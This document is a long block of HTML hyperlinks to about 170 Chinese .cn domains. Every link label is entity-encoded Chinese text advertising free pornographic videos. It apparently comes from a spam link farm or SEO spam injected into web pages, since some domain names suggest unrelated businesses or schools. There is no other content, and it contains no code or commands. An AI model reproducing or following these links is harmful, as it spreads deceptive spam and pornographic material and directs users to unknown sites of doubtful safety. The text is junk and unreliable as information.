<a href="http://yxluntan.cn" target="_blank">&#x7CBE;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x5212;&#x5206;&#x6807;&#x51C6;</a>|
<a href="http://xthxdxdl.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dyspr.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://leatherbags.com.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x89C2;&#x770B;</a>|
<a href="http://pedia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9986;&#x5728;&#x7EBF;&#x771F;&#x5B9E;&#x9732;&#x8138;</a>|
<a href="http://dlttm.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x8272;</a>|
<a href="http://selailu.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shanxizufang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jionlong.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://jiacc.cn" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://lyysj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://zxhtea.cn" target="_blank">&#x9EBB;&#x8C46;av&#x4E45;&#x4E45;</a>|
<a href="http://loongrise.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7684;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://sipintang.cn" target="_blank">&#x97E9;&#x56FD;av&#x8272;</a>|
<a href="http://yinhongpx.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;</a>|
<a href="http://hellokitty88.cn" target="_blank">&#x5973;&#x4EBA;&#x6027;&#x731B;&#x4EA4;</a>|
<a href="http://dx1999.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://computernic.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://majiaqi.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yu-liming.cn" target="_blank">&#x5348;&#x591C;&#x64B8;&#x64B8;</a>|
<a href="http://fwrm.com.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://misao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://harryxu.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x8272;</a>|
<a href="http://aa61.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hq777.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://waryq.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://allino.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;|&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wanhuinanyou.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://dtiot.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://0599edu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://jhkxsq.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://3pdown.cn" target="_blank">&#x6211;&#x4EEC;&#x7684;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nynyphoto.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gaes.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://cyly.com.cn" target="_blank">&#x56FD;&#x4EA7;mv&#x548C;&#x65E5;&#x97E9;mv&#x5236;&#x4F5C;&#x7279;&#x70B9;&#x5BF9;&#x6BD4;</a>|
<a href="http://guohuatengda.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://royaldoor.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://peituo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x81EA;&#x62CD;</a>|
<a href="http://xadc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>|
<a href="http://skjer.cn" target="_blank">97&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xc-marathon.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x8D85;&#x78B0;</a>|
<a href="http://njmd.com.cn" target="_blank">&#x5C11;&#x5987;&#x5185;&#x5C04;p</a>|
<a href="http://mmjg.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xxliwu.cn" target="_blank">&#x5348;&#x591C;&#x8D44;&#x6E90;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xoop.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hprac.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;av</a>|
<a href="http://green-shop.cn" target="_blank">&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6BDB;&#x7247;</a>|
<a href="http://sksschool.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5996;&#x7CBE;</a>|
<a href="http://mdsake.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://wangjie123.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x514D;&#x8D39;</a>|
<a href="http://rcwj.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x7537;&#x4EBA;</a>|
<a href="http://114fangshui.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x6BDB;&#x7247;</a>|
<a href="http://mysqd.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://appbooks.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;</a>|
<a href="http://gxcoffee.cn" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qdfangwu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shouniang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x7537;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lala95.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://jiulongxuan.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://brff.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://hbjwxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x4E45;&#x4E45;</a>|
<a href="http://m702.cn" target="_blank">&#x6210;&#x4EBA;18&#x7981;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://northcarolina.cn" target="_blank">&#x897F;&#x897F;&#x5927;&#x80C6;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zaixianzhucegongsi.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://shoujigame.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E00;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://meom.cn" target="_blank">&#x7537;&#x5973;&#x6253;&#x6251;&#x514B;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;</a>|
<a href="http://xgqnw.cn" target="_blank">&#x4E5D;&#x4E00;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hengzhongshuili.cn" target="_blank">99&#x70ED;&#x53EA;&#x6709;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://fkqb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ifundu.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://lijiangzaixian.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E13;&#x533A;</a>|
<a href="http://rswlkj.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E2A;&#x6027;&#x9AD8;&#x6E05;&#x6F6E;&#x56FE;&#x5973;</a>|
<a href="http://lndk.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fzycjj.cn" target="_blank">&#x64B8;&#x64B8;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiushouji.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://bjdfhsd.com.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://superin.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://ule10.cn" target="_blank">91&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;</a>|
<a href="http://cn-wx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ly581.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;av</a>|
<a href="http://mhjkj.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yuanyou158.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://diykits.cn" target="_blank">&#x5348;&#x591C;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://j7kht.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x4F26;&#x7406;&#x81EA;&#x62CD;&#x56FE;&#x7247;</a>|
<a href="http://mobileplanet.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://bcznw.cn" target="_blank">&#x591C;&#x591C;&#x723D;99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x5973;&#x4E0D;&#x5361;</a>|
<a href="http://mmkeji.cn" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;&#x5728;&#x7EBF;</a>|
<a href="http://fansan.com.cn" target="_blank">&#x4E00;&#x672C;&#x4E4B;&#x9053;&#x65E5;&#x672C;&#x719F;&#x5987;&#x4EBA;&#x59BB;</a>|
<a href="http://jg61.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xykwj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av&#x8F66;&#x4E0A;&#x7684;</a>|
<a href="http://052xhw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x5927;&#x79C0;</a>|
<a href="http://benjoy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hzzs168.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x89C2;&#x770B;</a>|
<a href="http://51sonet.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://sonadiamond.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://doctornj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://91jt.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;vrv66</a>|
<a href="http://nkphoto.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5F71;&#x9662;</a>|
<a href="http://hiconcn.cn" target="_blank">91&#x5A77;&#x5A77;&#x5728;&#x7EBF;</a>|
<a href="http://hnxlsj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x8272;&#x56FE;</a>|
<a href="http://xyygyy.cn" target="_blank">91&#x514D;&#x8D39;&#x770B;&#x7247;&#x7684;&#x7F51;&#x5740;</a>|
<a href="http://mosushi.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://pbor.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://frbjkw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ewhs.com.cn" target="_blank">&#x6027;&#x8272;av&#x5F71;&#x9662;</a>|
<a href="http://rjstudio.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hainanlc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiancewu.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x89C2;&#x770B;</a>|
<a href="http://360safe.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nmyangex.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x65E0;&#x5957;&#x719F;&#x5973;</a>|
<a href="http://sh120.net.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ensaw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xianxingedu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5348;&#x591C;</a>|
<a href="http://hebeifangbei.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://rongbeipay.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x5C41;&#x80A1;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wflwonderful.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x565C;&#x565C;&#x565C;&#x6210;&#x4EBA;av</a>|
<a href="http://nuangen.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://hubeijiangli.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://jiningquan.cn" target="_blank">&#x7537;&#x5973;&#x563F;&#x54BB;&#x563F;&#x54BB;&#x89C6;&#x9891;</a>|
<a href="http://surec.com.cn" target="_blank">&#x7206;&#x64CD;&#x9ED1;&#x4E1D;&#x889C;&#x7F8E;&#x5973;</a>|
<a href="http://babytrip.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;</a>|
<a href="http://f9s4b.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yidapin.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;</a>|
<a href="http://isongwei.cn" target="_blank">&#x6210;&#x5168;&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;</a>|
<a href="http://shunglee.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x66F4;&#x65B0;&#x65F6;&#x95F4;</a>|
<a href="http://tuifan.cn" target="_blank">&#x6B27;&#x7F8E;&#x5077;&#x62CD;&#x8272;</a>|
<a href="http://jswhcb.cn" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;</a>|
<a href="http://niudaiwang.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gzxinji.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://vs9.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;</a>|
<a href="http://zeiquan.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjydwyjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://eznl.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://h837.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://chongriwang.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://365zhangyang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://mamaicai.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5B85;&#x7537;</a>|
<a href="http://bjjrxy-edu.cn" target="_blank">&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x9EC4;&#x8272;</a>|
<a href="http://mywomen.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x6BDB;&#x7247;</a>|
<a href="http://avwb.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x89C6;&#x9891;&#x4E00;&#x533A; &#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://kabaw.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://tiandiren312.cn" target="_blank">&#x590F;&#x76EE;&#x5F69;&#x6625;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ybauto.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hilonggroup.cn" target="_blank">&#x6B27;&#x7F8E;mv&#x548C;&#x65E5;&#x97E9;mv&#x7684;&#x80CC;&#x666F;&#x8D44;&#x6599;</a>|
<a href="http://78uuu.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;a</a>|
<a href="http://jihema.cn" target="_blank">&#x56FD;&#x4EA7;a&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gopfj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x56FE;</a>|
<a href="http://cuochuang.org.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://nanghun.cn" target="_blank">.&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xxysh.cn" target="_blank">&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://xueqingfeng.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://houbig.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wjar.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x56FD;&#x8BED;</a>|
<a href="http://foosan.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zkjtlt.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ltuwsemi.cn" target="_blank">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4F53;&#x9A8C;&#x533A;&#x8BD5;&#x770B;&#x533A;</a>|
<a href="http://henkang.cn" target="_blank">&#x723D;&#x723D;&#x5FEB;&#x5FEB;</a>|
<a href="http://hbyhq.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://hansigeya.com.cn" target="_blank">&#x52A8;&#x6F2B;3d&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://lzhjy.cn" target="_blank">&#x6B27;&#x7F8E;&#x6700;&#x731B;&#x7684;&#x6027;xxxxx&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://bl99.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://zuizou.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x4E0B;</a>|
